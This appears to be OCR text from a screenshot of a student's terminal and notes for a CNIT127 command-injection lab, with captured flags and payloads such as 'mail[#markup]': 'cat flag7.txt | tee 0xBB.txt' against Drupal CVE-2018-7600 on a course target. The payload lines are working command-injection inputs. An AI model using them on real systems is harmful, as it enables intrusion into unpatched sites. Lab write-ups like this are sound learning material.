 Menu Google Chrome
15 Eyl 18:46
1
100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection/ED102/exploit_drupal
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED101/
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py exploit_ed102.7.py exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
FLAG ED102.5: just-sitting-there
We need to execute "dont_run_me.jpg". We can use the payload in "exploit-ed102.6.jpg". It is also
required to look into source code of result in order to display ascii art correctly.
![ED102.6](ED102/screenshot/ed102.6.png)
FLAG ED102.6: ASCII ART
<h4>DRUPAL CVE-2018-7600</h4>
FLAG ED102.7 PAYLOAD: 'mail[#markup]': 'cat flag7.txt | tee 0xBB.txt'
FLAG ED102.7: Exploiting_Drupal
![ED102.7](ED102/screenshot/ed102.7.png)
FLAG ED102.8 PAYLOAD: 'mail[#markup]': 'cat ../flag8.txt | tee 0xBB.txt'
FLAG ED102.8: above_drupal
![ED102.8](ED102/screenshot/ed102.8.png)
<h3>ED103</h3>
<d[+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 69 Column: 1
-- INSERT --
Introd https:/ https: https: ED 10 Comp Proj E
drupal.samsclass.info/0xBB.txt
Re
Z
H
Flag 7: Exploiting_Drupal